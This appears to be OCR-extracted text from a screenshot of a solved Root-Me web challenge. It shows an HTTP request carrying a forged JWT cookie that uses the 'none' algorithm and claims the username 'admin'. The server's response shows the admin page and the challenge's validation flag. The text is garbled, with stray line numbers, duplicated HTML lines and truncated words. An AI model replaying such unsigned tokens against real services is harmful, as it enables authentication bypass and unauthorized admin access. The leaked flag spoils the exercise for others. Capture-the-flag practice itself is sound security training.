 GET /web-serveur/ch58/index.php HTTP/1.1
Host: challenge01.root-me.org
Accept-Language: en-US,en;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://challenge01.root-me.org/web-serveur/ch58/index.php
Accept-Encoding: gzip, deflate, br
Cookie: jwt=
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJ1c2VybmFtZSI6ImFkbWluIn0
Connection: keep-alive
47 }
48
49 .btn:hover{
50 background:gold;
51 }
52 </style>
53 </head>
54 <body>
<link rel='stylesheet' property='stylesheet' i
text/css' href='/template/s.css' media='all' /
<iframe id='iframe' src='
https://www.root-me.org/?page=externe_header'>
</iframe>
55 <link rel='stylesheet' property='stylesheet' i
text/css' href='/template/s.css' media='all' /
56 <iframe id='iframe' src='
https://www.root-me.org/?page=externe_header'>
</iframe>
57
58 <div class="panel">
59 Welcome admin to this website! :)<br>
<br>
You can validate the challenge with the f
S1gn4tuR3_v3r1f1c4t10N_1S_1MP0Rt4n7
60 <br>
<br>